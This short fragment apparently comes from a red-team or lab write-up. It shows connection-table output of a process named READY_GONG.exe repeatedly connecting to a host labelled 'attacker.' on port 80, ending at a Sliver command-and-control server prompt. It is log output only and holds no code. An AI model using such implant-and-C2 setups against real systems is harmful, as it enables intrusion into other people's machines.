 tcp 192.168.5.137:50829 attacker.:80 TIME_WAIT 0/
tcp 192.168.5.137:50830 attacker.:80 TIME_WAIT 0/
tcp 192.168.5.137:50831 attacker.:80 TIME_WAIT 0/
tcp 192.168.5.137:50832 attacker.:80 TIME_WAIT 0/
tcp 192.168.5.137:50835 attacker.:80 TIME_WAIT 0/
tcp 192.168.5.137:50836 attacker.:80 TIME_WAIT 0/
tcp 192.168.5.137:50837 attacker.:80 TIME_WAIT 0/
tcp 192.168.5.137:50838 attacker.:80 TIME_WAIT 0/
tcp 192.168.5.137:50839 attacker.:80 TIME_WAIT 0/
tcp 192.168.5.137:50840 attacker.:80 TIME_WAIT 0/
tcp 192.168.5.137:50841 attacker.:80 TIME_WAIT 0/
tcp 192.168.5.137:50842 attacker.:80 TIME_WAIT 0/
tcp 192.168.5.137:50843 attacker.:80 TIME_WAIT 0/
tcp 192.168.5.137:50844 attacker.:80 FIN_WAIT1 11032/
READY_GONG.exe
tcp 192.168.5.137:50845 attacker.:80 SYN_SENT 11032/
READY_GONG.exe
[server] sliver (READY_GONG) >